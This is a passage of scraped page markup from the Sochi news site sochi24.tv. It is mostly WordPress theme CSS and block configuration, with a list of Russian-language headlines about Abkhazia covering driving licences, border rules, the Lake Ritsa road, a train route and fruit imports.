.entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="439";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="88";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="78166" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/vazhnoe-za-den/" ><span class="tdb-cat-bg"></span>Важное за день</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 